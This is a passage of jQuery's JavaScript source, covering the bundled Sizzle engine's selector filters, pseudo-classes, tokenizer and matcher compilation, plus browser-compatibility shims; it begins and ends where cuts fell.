						if ( match[2] === "~=" ) {
							match[3] = " " + match[3] + " ";
						}

						return match.slice( 0, 4 );
					},

					"CHILD": function( match ) {
						/* matches from matchExpr["CHILD"]
						 1 type (only|nth|...)
						 2 what (child|of-type)
						 3 argument (even|odd|\d*|\d*n([+-]\d+)?|...)
						 4 xn-component of xn+y argument ([+-]?\d*n|)
						 5 sign of xn-component
						 6 x of xn-component
						 7 sign of y-component
						 8 y of y-component
						 */
						match[1] = match[1].toLowerCase();

						if ( match[1].slice( 0, 3 ) === "nth" ) {
							// nth-* requires argument
							if ( !match[3] ) {
								Sizzle.error( match[0] );
							}

							// numeric x and y parameters for Expr.filter.CHILD
							// remember that false/true cast respectively to 0/1
							match[4] = +( match[4] ? match[5] + (match[6] || 1) : 2 * ( match[3] === "even" || match[3] === "odd" ) );
							match[5] = +( ( match[7] + match[8] ) || match[3] === "odd" );

							// other types prohibit arguments
						} else if ( match[3] ) {
							Sizzle.error( match[0] );
						}

						return match;
					},

					"PSEUDO": function( match ) {
						var excess,
							unquoted = !match[6] && match[2];

						if ( matchExpr["CHILD"].test( match[0] ) ) {
							return null;
						}

						// Accept quoted arguments as-is
						if ( match[3] ) {
							match[2] = match[4] || match[5] || "";

							// Strip excess characters from unquoted arguments
						} else if ( unquoted && rpseudo.test( unquoted ) &&
							// Get excess from tokenize (recursively)
							(excess = tokenize( unquoted, true )) &&
							// advance to the next closing parenthesis
							(excess = unquoted.indexOf( ")", unquoted.length - excess ) - unquoted.length) ) {

							// excess is a negative index
							match[0] = match[0].slice( 0, excess );
							match[2] = unquoted.slice( 0, excess );
						}

						// Return only captures needed by the pseudo filter method (type and argument)
						return match.slice( 0, 3 );
					}
				},

				filter: {

					"TAG": function( nodeNameSelector ) {
						var nodeName = nodeNameSelector.replace( runescape, funescape ).toLowerCase();
						return nodeNameSelector === "*" ?
							function() { return true; } :
							function( elem ) {
								return elem.nodeName && elem.nodeName.toLowerCase() === nodeName;
							};
					},

					"CLASS": function( className ) {
						var pattern = classCache[ className + " " ];

						return pattern ||
							(pattern = new RegExp( "(^|" + whitespace + ")" + className + "(" + whitespace + "|$)" )) &&
							classCache( className, function( elem ) {
								return pattern.test( typeof elem.className === "string" && elem.className || typeof elem.getAttribute !== "undefined" && elem.getAttribute("class") || "" );
							});
					},

					"ATTR": function( name, operator, check ) {
						return function( elem ) {
							var result = Sizzle.attr( elem, name );

							if ( result == null ) {
								return operator === "!=";
							}
							if ( !operator ) {
								return true;
							}

							result += "";

							return operator === "=" ? result === check :
								operator === "!=" ? result !== check :
									operator === "^=" ? check && result.indexOf( check ) === 0 :
										operator === "*=" ? check && result.indexOf( check ) > -1 :
											operator === "$=" ? check && result.slice( -check.length ) === check :
												operator === "~=" ? ( " " + result.replace( rwhitespace, " " ) + " " ).indexOf( check ) > -1 :
													operator === "|=" ? result === check || result.slice( 0, check.length + 1 ) === check + "-" :
														false;
						};
					},

					"CHILD": function( type, what, argument, first, last ) {
						var simple = type.slice( 0, 3 ) !== "nth",
							forward = type.slice( -4 ) !== "last",
							ofType = what === "of-type";

						return first === 1 && last === 0 ?

							// Shortcut for :nth-*(n)
							function( elem ) {
								return !!elem.parentNode;
							} :

							function( elem, context, xml ) {
								var cache, uniqueCache, outerCache, node, nodeIndex, start,
									dir = simple !== forward ? "nextSibling" : "previousSibling",
									parent = elem.parentNode,
									name = ofType && elem.nodeName.toLowerCase(),
									useCache = !xml && !ofType,
									diff = false;

								if ( parent ) {

									// :(first|last|only)-(child|of-type)
									if ( simple ) {
										while ( dir ) {
											node = elem;
											while ( (node = node[ dir ]) ) {
												if ( ofType ?
													node.nodeName.toLowerCase() === name :
													node.nodeType === 1 ) {

													return false;
												}
											}
											// Reverse direction for :only-* (if we haven't yet done so)
											start = dir = type === "only" && !start && "nextSibling";
										}
										return true;
									}

									start = [ forward ? parent.firstChild : parent.lastChild ];

									// non-xml :nth-child(...) stores cache data on `parent`
									if ( forward && useCache ) {

										// Seek `elem` from a previously-cached index

										// ...in a gzip-friendly way
										node = parent;
										outerCache = node[ expando ] || (node[ expando ] = {});

										// Support: IE <9 only
										// Defend against cloned attroperties (jQuery gh-1709)
										uniqueCache = outerCache[ node.uniqueID ] ||
											(outerCache[ node.uniqueID ] = {});

										cache = uniqueCache[ type ] || [];
										nodeIndex = cache[ 0 ] === dirruns && cache[ 1 ];
										diff = nodeIndex && cache[ 2 ];
										node = nodeIndex && parent.childNodes[ nodeIndex ];

										while ( (node = ++nodeIndex && node && node[ dir ] ||

											// Fallback to seeking `elem` from the start
											(diff = nodeIndex = 0) || start.pop()) ) {

											// When found, cache indexes on `parent` and break
											if ( node.nodeType === 1 && ++diff && node === elem ) {
												uniqueCache[ type ] = [ dirruns, nodeIndex, diff ];
												break;
											}
										}

									} else {
										// Use previously-cached element index if available
										if ( useCache ) {
											// ...in a gzip-friendly way
											node = elem;
											outerCache = node[ expando ] || (node[ expando ] = {});

											// Support: IE <9 only
											// Defend against cloned attroperties (jQuery gh-1709)
											uniqueCache = outerCache[ node.uniqueID ] ||
												(outerCache[ node.uniqueID ] = {});

											cache = uniqueCache[ type ] || [];
											nodeIndex = cache[ 0 ] === dirruns && cache[ 1 ];
											diff = nodeIndex;
										}

										// xml :nth-child(...)
										// or :nth-last-child(...) or :nth(-last)?-of-type(...)
										if ( diff === false ) {
											// Use the same loop as above to seek `elem` from the start
											while ( (node = ++nodeIndex && node && node[ dir ] ||
												(diff = nodeIndex = 0) || start.pop()) ) {

												if ( ( ofType ?
													node.nodeName.toLowerCase() === name :
													node.nodeType === 1 ) &&
													++diff ) {

													// Cache the index of each encountered element
													if ( useCache ) {
														outerCache = node[ expando ] || (node[ expando ] = {});

														// Support: IE <9 only
														// Defend against cloned attroperties (jQuery gh-1709)
														uniqueCache = outerCache[ node.uniqueID ] ||
															(outerCache[ node.uniqueID ] = {});

														uniqueCache[ type ] = [ dirruns, diff ];
													}

													if ( node === elem ) {
														break;
													}
												}
											}
										}
									}

									// Incorporate the offset, then check against cycle size
									diff -= last;
									return diff === first || ( diff % first === 0 && diff / first >= 0 );
								}
							};
					},

					"PSEUDO": function( pseudo, argument ) {
						// pseudo-class names are case-insensitive
						// http://www.w3.org/TR/selectors/#pseudo-classes
						// Prioritize by case sensitivity in case custom pseudos are added with uppercase letters
						// Remember that setFilters inherits from pseudos
						var args,
							fn = Expr.pseudos[ pseudo ] || Expr.setFilters[ pseudo.toLowerCase() ] ||
								Sizzle.error( "unsupported pseudo: " + pseudo );

						// The user may use createPseudo to indicate that
						// arguments are needed to create the filter function
						// just as Sizzle does
						if ( fn[ expando ] ) {
							return fn( argument );
						}

						// But maintain support for old signatures
						if ( fn.length > 1 ) {
							args = [ pseudo, pseudo, "", argument ];
							return Expr.setFilters.hasOwnProperty( pseudo.toLowerCase() ) ?
								markFunction(function( seed, matches ) {
									var idx,
										matched = fn( seed, argument ),
										i = matched.length;
									while ( i-- ) {
										idx = indexOf( seed, matched[i] );
										seed[ idx ] = !( matches[ idx ] = matched[i] );
									}
								}) :
								function( elem ) {
									return fn( elem, 0, args );
								};
						}

						return fn;
					}
				},

				pseudos: {
					// Potentially complex pseudos
					"not": markFunction(function( selector ) {
						// Trim the selector passed to compile
						// to avoid treating leading and trailing
						// spaces as combinators
						var input = [],
							results = [],
							matcher = compile( selector.replace( rtrim, "$1" ) );

						return matcher[ expando ] ?
							markFunction(function( seed, matches, context, xml ) {
								var elem,
									unmatched = matcher( seed, null, xml, [] ),
									i = seed.length;

								// Match elements unmatched by `matcher`
								while ( i-- ) {
									if ( (elem = unmatched[i]) ) {
										seed[i] = !(matches[i] = elem);
									}
								}
							}) :
							function( elem, context, xml ) {
								input[0] = elem;
								matcher( input, null, xml, results );
								// Don't keep the element (issue #299)
								input[0] = null;
								return !results.pop();
							};
					}),

					"has": markFunction(function( selector ) {
						return function( elem ) {
							return Sizzle( selector, elem ).length > 0;
						};
					}),

					"contains": markFunction(function( text ) {
						text = text.replace( runescape, funescape );
						return function( elem ) {
							return ( elem.textContent || elem.innerText || getText( elem ) ).indexOf( text ) > -1;
						};
					}),

					// "Whether an element is represented by a :lang() selector
					// is based solely on the element's language value
					// being equal to the identifier C,
					// or beginning with the identifier C immediately followed by "-".
					// The matching of C against the element's language value is performed case-insensitively.
					// The identifier C does not have to be a valid language name."
					// http://www.w3.org/TR/selectors/#lang-pseudo
					"lang": markFunction( function( lang ) {
						// lang value must be a valid identifier
						if ( !ridentifier.test(lang || "") ) {
							Sizzle.error( "unsupported lang: " + lang );
						}
						lang = lang.replace( runescape, funescape ).toLowerCase();
						return function( elem ) {
							var elemLang;
							do {
								if ( (elemLang = documentIsHTML ?
										elem.lang :
									elem.getAttribute("xml:lang") || elem.getAttribute("lang")) ) {

									elemLang = elemLang.toLowerCase();
									return elemLang === lang || elemLang.indexOf( lang + "-" ) === 0;
								}
							} while ( (elem = elem.parentNode) && elem.nodeType === 1 );
							return false;
						};
					}),

					// Miscellaneous
					"target": function( elem ) {
						var hash = window.location && window.location.hash;
						return hash && hash.slice( 1 ) === elem.id;
					},

					"root": function( elem ) {
						return elem === docElem;
					},

					"focus": function( elem ) {
						return elem === document.activeElement && (!document.hasFocus || document.hasFocus()) && !!(elem.type || elem.href || ~elem.tabIndex);
					},

					// Boolean properties
					"enabled": function( elem ) {
						return elem.disabled === false;
					},

					"disabled": function( elem ) {
						return elem.disabled === true;
					},

					"checked": function( elem ) {
						// In CSS3, :checked should return both checked and selected elements
						// http://www.w3.org/TR/2011/REC-css3-selectors-20110929/#checked
						var nodeName = elem.nodeName.toLowerCase();
						return (nodeName === "input" && !!elem.checked) || (nodeName === "option" && !!elem.selected);
					},

					"selected": function( elem ) {
						// Accessing this property makes selected-by-default
						// options in Safari work properly
						if ( elem.parentNode ) {
							elem.parentNode.selectedIndex;
						}

						return elem.selected === true;
					},

					// Contents
					"empty": function( elem ) {
						// http://www.w3.org/TR/selectors/#empty-pseudo
						// :empty is negated by element (1) or content nodes (text: 3; cdata: 4; entity ref: 5),
						//   but not by others (comment: 8; processing instruction: 7; etc.)
						// nodeType < 6 works because attributes (2) do not appear as children
						for ( elem = elem.firstChild; elem; elem = elem.nextSibling ) {
							if ( elem.nodeType < 6 ) {
								return false;
							}
						}
						return true;
					},

					"parent": function( elem ) {
						return !Expr.pseudos["empty"]( elem );
					},

					// Element/input types
					"header": function( elem ) {
						return rheader.test( elem.nodeName );
					},

					"input": function( elem ) {
						return rinputs.test( elem.nodeName );
					},

					"button": function( elem ) {
						var name = elem.nodeName.toLowerCase();
						return name === "input" && elem.type === "button" || name === "button";
					},

					"text": function( elem ) {
						var attr;
						return elem.nodeName.toLowerCase() === "input" &&
							elem.type === "text" &&

							// Support: IE<8
							// New HTML5 attribute values (e.g., "search") appear with elem.type === "text"
							( (attr = elem.getAttribute("type")) == null || attr.toLowerCase() === "text" );
					},

					// Position-in-collection
					"first": createPositionalPseudo(function() {
						return [ 0 ];
					}),

					"last": createPositionalPseudo(function( matchIndexes, length ) {
						return [ length - 1 ];
					}),

					"eq": createPositionalPseudo(function( matchIndexes, length, argument ) {
						return [ argument < 0 ? argument + length : argument ];
					}),

					"even": createPositionalPseudo(function( matchIndexes, length ) {
						var i = 0;
						for ( ; i < length; i += 2 ) {
							matchIndexes.push( i );
						}
						return matchIndexes;
					}),

					"odd": createPositionalPseudo(function( matchIndexes, length ) {
						var i = 1;
						for ( ; i < length; i += 2 ) {
							matchIndexes.push( i );
						}
						return matchIndexes;
					}),

					"lt": createPositionalPseudo(function( matchIndexes, length, argument ) {
						var i = argument < 0 ? argument + length : argument;
						for ( ; --i >= 0; ) {
							matchIndexes.push( i );
						}
						return matchIndexes;
					}),

					"gt": createPositionalPseudo(function( matchIndexes, length, argument ) {
						var i = argument < 0 ? argument + length : argument;
						for ( ; ++i < length; ) {
							matchIndexes.push( i );
						}
						return matchIndexes;
					})
				}
			};

			Expr.pseudos["nth"] = Expr.pseudos["eq"];

// Add button/input type pseudos
			for ( i in { radio: true, checkbox: true, file: true, password: true, image: true } ) {
				Expr.pseudos[ i ] = createInputPseudo( i );
			}
			for ( i in { submit: true, reset: true } ) {
				Expr.pseudos[ i ] = createButtonPseudo( i );
			}

// Easy API for creating new setFilters
			function setFilters() {}
			setFilters.prototype = Expr.filters = Expr.pseudos;
			Expr.setFilters = new setFilters();

			tokenize = Sizzle.tokenize = function( selector, parseOnly ) {
				var matched, match, tokens, type,
					soFar, groups, preFilters,
					cached = tokenCache[ selector + " " ];

				if ( cached ) {
					return parseOnly ? 0 : cached.slice( 0 );
				}

				soFar = selector;
				groups = [];
				preFilters = Expr.preFilter;

				while ( soFar ) {

					// Comma and first run
					if ( !matched || (match = rcomma.exec( soFar )) ) {
						if ( match ) {
							// Don't consume trailing commas as valid
							soFar = soFar.slice( match[0].length ) || soFar;
						}
						groups.push( (tokens = []) );
					}

					matched = false;

					// Combinators
					if ( (match = rcombinators.exec( soFar )) ) {
						matched = match.shift();
						tokens.push({
							value: matched,
							// Cast descendant combinators to space
							type: match[0].replace( rtrim, " " )
						});
						soFar = soFar.slice( matched.length );
					}

					// Filters
					for ( type in Expr.filter ) {
						if ( (match = matchExpr[ type ].exec( soFar )) && (!preFilters[ type ] ||
							(match = preFilters[ type ]( match ))) ) {
							matched = match.shift();
							tokens.push({
								value: matched,
								type: type,
								matches: match
							});
							soFar = soFar.slice( matched.length );
						}
					}

					if ( !matched ) {
						break;
					}
				}

				// Return the length of the invalid excess
				// if we're just parsing
				// Otherwise, throw an error or return tokens
				return parseOnly ?
					soFar.length :
					soFar ?
						Sizzle.error( selector ) :
						// Cache the tokens
						tokenCache( selector, groups ).slice( 0 );
			};

			function toSelector( tokens ) {
				var i = 0,
					len = tokens.length,
					selector = "";
				for ( ; i < len; i++ ) {
					selector += tokens[i].value;
				}
				return selector;
			}

			function addCombinator( matcher, combinator, base ) {
				var dir = combinator.dir,
					checkNonElements = base && dir === "parentNode",
					doneName = done++;

				return combinator.first ?
					// Check against closest ancestor/preceding element
					function( elem, context, xml ) {
						while ( (elem = elem[ dir ]) ) {
							if ( elem.nodeType === 1 || checkNonElements ) {
								return matcher( elem, context, xml );
							}
						}
					} :

					// Check against all ancestor/preceding elements
					function( elem, context, xml ) {
						var oldCache, uniqueCache, outerCache,
							newCache = [ dirruns, doneName ];

						// We can't set arbitrary data on XML nodes, so they don't benefit from combinator caching
						if ( xml ) {
							while ( (elem = elem[ dir ]) ) {
								if ( elem.nodeType === 1 || checkNonElements ) {
									if ( matcher( elem, context, xml ) ) {
										return true;
									}
								}
							}
						} else {
							while ( (elem = elem[ dir ]) ) {
								if ( elem.nodeType === 1 || checkNonElements ) {
									outerCache = elem[ expando ] || (elem[ expando ] = {});

									// Support: IE <9 only
									// Defend against cloned attroperties (jQuery gh-1709)
									uniqueCache = outerCache[ elem.uniqueID ] || (outerCache[ elem.uniqueID ] = {});

									if ( (oldCache = uniqueCache[ dir ]) &&
										oldCache[ 0 ] === dirruns && oldCache[ 1 ] === doneName ) {

										// Assign to newCache so results back-propagate to previous elements
										return (newCache[ 2 ] = oldCache[ 2 ]);
									} else {
										// Reuse newcache so results back-propagate to previous elements
										uniqueCache[ dir ] = newCache;

										// A match means we're done; a fail means we have to keep checking
										if ( (newCache[ 2 ] = matcher( elem, context, xml )) ) {
											return true;
										}
									}
								}
							}
						}
					};
			}

			function elementMatcher( matchers ) {
				return matchers.length > 1 ?
					function( elem, context, xml ) {
						var i = matchers.length;
						while ( i-- ) {
							if ( !matchers[i]( elem, context, xml ) ) {
								return false;
							}
						}
						return true;
					} :
					matchers[0];
			}

			function multipleContexts( selector, contexts, results ) {
				var i = 0,
					len = contexts.length;
				for ( ; i < len; i++ ) {
					Sizzle( selector, contexts[i], results );
				}
				return results;
			}

			function condense( unmatched, map, filter, context, xml ) {
				var elem,
					newUnmatched = [],
					i = 0,
					len = unmatched.length,
					mapped = map != null;

				for ( ; i < len; i++ ) {
					if ( (elem = unmatched[i]) ) {
						if ( !filter || filter( elem, context, xml ) ) {
							newUnmatched.push( elem );
							if ( mapped ) {
								map.push( i );
							}
						}
					}
				}

				return newUnmatched;
			}

			function setMatcher( preFilter, selector, matcher, postFilter, postFinder, postSelector ) {
				if ( postFilter && !postFilter[ expando ] ) {
					postFilter = setMatcher( postFilter );
				}
				if ( postFinder && !postFinder[ expando ] ) {
					postFinder = setMatcher( postFinder, postSelector );
				}
				return markFunction(function( seed, results, context, xml ) {
					var temp, i, elem,
						preMap = [],
						postMap = [],
						preexisting = results.length,

						// Get initial elements from seed or context
						elems = seed || multipleContexts( selector || "*", context.nodeType ? [ context ] : context, [] ),

						// Prefilter to get matcher input, preserving a map for seed-results synchronization
						matcherIn = preFilter && ( seed || !selector ) ?
							condense( elems, preMap, preFilter, context, xml ) :
							elems,

						matcherOut = matcher ?
							// If we have a postFinder, or filtered seed, or non-seed postFilter or preexisting results,
							postFinder || ( seed ? preFilter : preexisting || postFilter ) ?

								// ...intermediate processing is necessary
								[] :

								// ...otherwise use results directly
								results :
							matcherIn;

					// Find primary matches
					if ( matcher ) {
						matcher( matcherIn, matcherOut, context, xml );
					}

					// Apply postFilter
					if ( postFilter ) {
						temp = condense( matcherOut, postMap );
						postFilter( temp, [], context, xml );

						// Un-match failing elements by moving them back to matcherIn
						i = temp.length;
						while ( i-- ) {
							if ( (elem = temp[i]) ) {
								matcherOut[ postMap[i] ] = !(matcherIn[ postMap[i] ] = elem);
							}
						}
					}

					if ( seed ) {
						if ( postFinder || preFilter ) {
							if ( postFinder ) {
								// Get the final matcherOut by condensing this intermediate into postFinder contexts
								temp = [];
								i = matcherOut.length;
								while ( i-- ) {
									if ( (elem = matcherOut[i]) ) {
										// Restore matcherIn since elem is not yet a final match
										temp.push( (matcherIn[i] = elem) );
									}
								}
								postFinder( null, (matcherOut = []), temp, xml );
							}

							// Move matched elements from seed to results to keep them synchronized
							i = matcherOut.length;
							while ( i-- ) {
								if ( (elem = matcherOut[i]) &&
									(temp = postFinder ? indexOf( seed, elem ) : preMap[i]) > -1 ) {

									seed[temp] = !(results[temp] = elem);
								}
							}
						}

						// Add elements to results, through postFinder if defined
					} else {
						matcherOut = condense(
							matcherOut === results ?
								matcherOut.splice( preexisting, matcherOut.length ) :
								matcherOut
						);
						if ( postFinder ) {
							postFinder( null, results, matcherOut, xml );
						} else {
							push.apply( results, matcherOut );
						}
					}
				});
			}

			function matcherFromTokens( tokens ) {
				var checkContext, matcher, j,
					len = tokens.length,
					leadingRelative = Expr.relative[ tokens[0].type ],
					implicitRelative = leadingRelative || Expr.relative[" "],
					i = leadingRelative ? 1 : 0,

					// The foundational matcher ensures that elements are reachable from top-level context(s)
					matchContext = addCombinator( function( elem ) {
						return elem === checkContext;
					}, implicitRelative, true ),
					matchAnyContext = addCombinator( function( elem ) {
						return indexOf( checkContext, elem ) > -1;
					}, implicitRelative, true ),
					matchers = [ function( elem, context, xml ) {
						var ret = ( !leadingRelative && ( xml || context !== outermostContext ) ) || (
								(checkContext = context).nodeType ?
									matchContext( elem, context, xml ) :
									matchAnyContext( elem, context, xml ) );
						// Avoid hanging onto element (issue #299)
						checkContext = null;
						return ret;
					} ];

				for ( ; i < len; i++ ) {
					if ( (matcher = Expr.relative[ tokens[i].type ]) ) {
						matchers = [ addCombinator(elementMatcher( matchers ), matcher) ];
					} else {
						matcher = Expr.filter[ tokens[i].type ].apply( null, tokens[i].matches );

						// Return special upon seeing a positional matcher
						if ( matcher[ expando ] ) {
							// Find the next relative operator (if any) for proper handling
							j = ++i;
							for ( ; j < len; j++ ) {
								if ( Expr.relative[ tokens[j].type ] ) {
									break;
								}
							}
							return setMatcher(
								i > 1 && elementMatcher( matchers ),
								i > 1 && toSelector(
									// If the preceding token was a descendant combinator, insert an implicit any-element `*`
									tokens.slice( 0, i - 1 ).concat({ value: tokens[ i - 2 ].type === " " ? "*" : "" })
								).replace( rtrim, "$1" ),
								matcher,
								i < j && matcherFromTokens( tokens.slice( i, j ) ),
								j < len && matcherFromTokens( (tokens = tokens.slice( j )) ),
								j < len && toSelector( tokens )
							);
						}
						matchers.push( matcher );
					}
				}

				return elementMatcher( matchers );
			}

			function matcherFromGroupMatchers( elementMatchers, setMatchers ) {
				var bySet = setMatchers.length > 0,
					byElement = elementMatchers.length > 0,
					superMatcher = function( seed, context, xml, results, outermost ) {
						var elem, j, matcher,
							matchedCount = 0,
							i = "0",
							unmatched = seed && [],
							setMatched = [],
							contextBackup = outermostContext,
							// We must always have either seed elements or outermost context
							elems = seed || byElement && Expr.find["TAG"]( "*", outermost ),
							// Use integer dirruns iff this is the outermost matcher
							dirrunsUnique = (dirruns += contextBackup == null ? 1 : Math.random() || 0.1),
							len = elems.length;

						if ( outermost ) {
							outermostContext = context === document || context || outermost;
						}

						// Add elements passing elementMatchers directly to results
						// Support: IE<9, Safari
						// Tolerate NodeList properties (IE: "length"; Safari: <number>) matching elements by id
						for ( ; i !== len && (elem = elems[i]) != null; i++ ) {
							if ( byElement && elem ) {
								j = 0;
								if ( !context && elem.ownerDocument !== document ) {
									setDocument( elem );
									xml = !documentIsHTML;
								}
								while ( (matcher = elementMatchers[j++]) ) {
									if ( matcher( elem, context || document, xml) ) {
										results.push( elem );
										break;
									}
								}
								if ( outermost ) {
									dirruns = dirrunsUnique;
								}
							}

							// Track unmatched elements for set filters
							if ( bySet ) {
								// They will have gone through all possible matchers
								if ( (elem = !matcher && elem) ) {
									matchedCount--;
								}

								// Lengthen the array for every element, matched or not
								if ( seed ) {
									unmatched.push( elem );
								}
							}
						}

						// `i` is now the count of elements visited above, and adding it to `matchedCount`
						// makes the latter nonnegative.
						matchedCount += i;

						// Apply set filters to unmatched elements
						// NOTE: This can be skipped if there are no unmatched elements (i.e., `matchedCount`
						// equals `i`), unless we didn't visit _any_ elements in the above loop because we have
						// no element matchers and no seed.
						// Incrementing an initially-string "0" `i` allows `i` to remain a string only in that
						// case, which will result in a "00" `matchedCount` that differs from `i` but is also
						// numerically zero.
						if ( bySet && i !== matchedCount ) {
							j = 0;
							while ( (matcher = setMatchers[j++]) ) {
								matcher( unmatched, setMatched, context, xml );
							}

							if ( seed ) {
								// Reintegrate element matches to eliminate the need for sorting
								if ( matchedCount > 0 ) {
									while ( i-- ) {
										if ( !(unmatched[i] || setMatched[i]) ) {
											setMatched[i] = pop.call( results );
										}
									}
								}

								// Discard index placeholder values to get only actual matches
								setMatched = condense( setMatched );
							}

							// Add matches to results
							push.apply( results, setMatched );

							// Seedless set matches succeeding multiple successful matchers stipulate sorting
							if ( outermost && !seed && setMatched.length > 0 &&
								( matchedCount + setMatchers.length ) > 1 ) {

								Sizzle.uniqueSort( results );
							}
						}

						// Override manipulation of globals by nested matchers
						if ( outermost ) {
							dirruns = dirrunsUnique;
							outermostContext = contextBackup;
						}

						return unmatched;
					};

				return bySet ?
					markFunction( superMatcher ) :
					superMatcher;
			}

			compile = Sizzle.compile = function( selector, match /* Internal Use Only */ ) {
				var i,
					setMatchers = [],
					elementMatchers = [],
					cached = compilerCache[ selector + " " ];

				if ( !cached ) {
					// Generate a function of recursive functions that can be used to check each element
					if ( !match ) {
						match = tokenize( selector );
					}
					i = match.length;
					while ( i-- ) {
						cached = matcherFromTokens( match[i] );
						if ( cached[ expando ] ) {
							setMatchers.push( cached );
						} else {
							elementMatchers.push( cached );
						}
					}

					// Cache the compiled function
					cached = compilerCache( selector, matcherFromGroupMatchers( elementMatchers, setMatchers ) );

					// Save selector and tokenization
					cached.selector = selector;
				}
				return cached;
			};

			/**
			 * A low-level selection function that works with Sizzle's compiled
			 *  selector functions
			 * @param {String|Function} selector A selector or a pre-compiled
			 *  selector function built with Sizzle.compile
			 * @param {Element} context
			 * @param {Array} [results]
			 * @param {Array} [seed] A set of elements to match against
			 */
			select = Sizzle.select = function( selector, context, results, seed ) {
				var i, tokens, token, type, find,
					compiled = typeof selector === "function" && selector,
					match = !seed && tokenize( (selector = compiled.selector || selector) );

				results = results || [];

				// Try to minimize operations if there is only one selector in the list and no seed
				// (the latter of which guarantees us context)
				if ( match.length === 1 ) {

					// Reduce context if the leading compound selector is an ID
					tokens = match[0] = match[0].slice( 0 );
					if ( tokens.length > 2 && (token = tokens[0]).type === "ID" &&
						support.getById && context.nodeType === 9 && documentIsHTML &&
						Expr.relative[ tokens[1].type ] ) {

						context = ( Expr.find["ID"]( token.matches[0].replace(runescape, funescape), context ) || [] )[0];
						if ( !context ) {
							return results;

							// Precompiled matchers will still verify ancestry, so step up a level
						} else if ( compiled ) {
							context = context.parentNode;
						}

						selector = selector.slice( tokens.shift().value.length );
					}

					// Fetch a seed set for right-to-left matching
					i = matchExpr["needsContext"].test( selector ) ? 0 : tokens.length;
					while ( i-- ) {
						token = tokens[i];

						// Abort if we hit a combinator
						if ( Expr.relative[ (type = token.type) ] ) {
							break;
						}
						if ( (find = Expr.find[ type ]) ) {
							// Search, expanding context for leading sibling combinators
							if ( (seed = find(
									token.matches[0].replace( runescape, funescape ),
									rsibling.test( tokens[0].type ) && testContext( context.parentNode ) || context
								)) ) {

								// If seed is empty or no tokens remain, we can return early
								tokens.splice( i, 1 );
								selector = seed.length && toSelector( tokens );
								if ( !selector ) {
									push.apply( results, seed );
									return results;
								}

								break;
							}
						}
					}
				}

				// Compile and execute a filtering function if one is not provided
				// Provide `match` to avoid retokenization if we modified the selector above
				( compiled || compile( selector, match ) )(
					seed,
					context,
					!documentIsHTML,
					results,
					!context || rsibling.test( selector ) && testContext( context.parentNode ) || context
				);
				return results;
			};

// One-time assignments

// Sort stability
			support.sortStable = expando.split("").sort( sortOrder ).join("") === expando;

// Support: Chrome 14-35+
// Always assume duplicates if they aren't passed to the comparison function
			support.detectDuplicates = !!hasDuplicate;

// Initialize against the default document
			setDocument();

// Support: Webkit<537.32 - Safari 6.0.3/Chrome 25 (fixed in Chrome 27)
// Detached nodes confoundingly follow *each other*
			support.sortDetached = assert(function( div1 ) {
				// Should return 1, but returns 4 (following)
				return div1.compareDocumentPosition( document.createElement("div") ) & 1;
			});

// Support: IE<8
// Prevent attribute/property "interpolation"
// http://msdn.microsoft.com/en-us/library/ms536429%28VS.85%29.aspx
			if ( !assert(function( div ) {
					div.innerHTML = "<a href='#'></a>";
					return div.firstChild.getAttribute("href") === "#" ;
				}) ) {
				addHandle( "type|href|height|width", function( elem, name, isXML ) {
					if ( !isXML ) {
						return elem.getAttribute( name, name.toLowerCase() === "type" ? 1 : 2 );
					}
				});
			}

// Support: IE<9
// Use defaultValue in place of getAttribute("value")
			if ( !support.attributes || !assert(function( div ) {
					div.innerHTML = "<input/>";
					div.firstChild.setAttribute( "value", "" );
					return div.firstChild.getAttribute( "value" ) === "";
				}) ) {
				addHandle( "value", function( elem, name, isXML ) {
					if ( !isXML && elem.nodeName.toLowerCase() === "input" ) {
						return elem.defaultValue;
					}
				});
			}

// Support: IE<9
// Use getAttributeNode to fetch booleans when getAttribute lies
			if ( !assert(function( div ) {
					return div.getAttribute("disabled") == null;
				}) ) {
				addHandle( booleans, function( elem, name, isXML ) {
					var val;
					if ( !isXML ) {
						return elem[ name ] === true ? name.toLowerCase() :
							(val = elem.getAttributeNode( name )) && val.specified ?
								val.value :
								null;
					}
				});
			}

			return Sizzle;

		})( window );



	jQuery.find = Sizzle;
	jQuery.expr = Sizzle.selectors;
	jQuery.expr[ ":" ] = jQuery.expr.pseudos;
	jQuery.uniqueSort = jQuery.unique = Sizzle.uniqueSort;
	jQuery.text = Sizzle.getText;
	jQuery.isXMLDoc = Sizzle.isXML;
	jQuery.contains = Sizzle.contains;



	var dir = function( elem, dir, until ) {
		var matched = [],
			truncate = until !== undefined;

		while ( ( elem = elem[ dir ] ) && elem.nodeType !== 9 ) {
			if ( elem.nodeType === 1 ) {
				if ( truncate && jQuery( elem ).is( until ) ) {
					break;
				}
				matched.push( elem );
			}
		}
		return matched;
	};


	var siblings = function( n, elem ) {
		var matched = [];

		for ( ; n; n = n.nextSibling ) {
			if ( n.nodeType === 1 && n !== elem ) {
				matched.push( n );
			}
		}

		return matched;
	};


	var rneedsContext = jQuery.expr.match.needsContext;

	var rsingleTag = ( /^<([\w-]+)\s*\/?>(?:<\/\1>|)$/ );



	var risSimple = /^.[^:#\[\.,]*$/;

// Implement the identical functionality for filter and not
	function winnow( elements, qualifier, not ) {
		if ( jQuery.isFunction( qualifier ) ) {
			return jQuery.grep( elements, function( elem, i ) {
				/* jshint -W018 */
				return !!qualifier.call( elem, i, elem ) !== not;
			} );

		}

		if ( qualifier.nodeType ) {
			return jQuery.grep( elements, function( elem ) {
				return ( elem === qualifier ) !== not;
			} );

		}

		if ( typeof qualifier === "string" ) {
			if ( risSimple.test( qualifier ) ) {
				return jQuery.filter( qualifier, elements, not );
			}

			qualifier = jQuery.filter( qualifier, elements );
		}

		return jQuery.grep( elements, function( elem ) {
			return ( jQuery.inArray( elem, qualifier ) > -1 ) !== not;
		} );
	}

	jQuery.filter = function( expr, elems, not ) {
		var elem = elems[ 0 ];

		if ( not ) {
			expr = ":not(" + expr + ")";
		}

		return elems.length === 1 && elem.nodeType === 1 ?
			jQuery.find.matchesSelector( elem, expr ) ? [ elem ] : [] :
			jQuery.find.matches( expr, jQuery.grep( elems, function( elem ) {
				return elem.nodeType === 1;
			} ) );
	};

	jQuery.fn.extend( {
		find: function( selector ) {
			var i,
				ret = [],
				self = this,
				len = self.length;

			if ( typeof selector !== "string" ) {
				return this.pushStack( jQuery( selector ).filter( function() {
					for ( i = 0; i < len; i++ ) {
						if ( jQuery.contains( self[ i ], this ) ) {
							return true;
						}
					}
				} ) );
			}

			for ( i = 0; i < len; i++ ) {
				jQuery.find( selector, self[ i ], ret );
			}

			// Needed because $( selector, context ) becomes $( context ).find( selector )
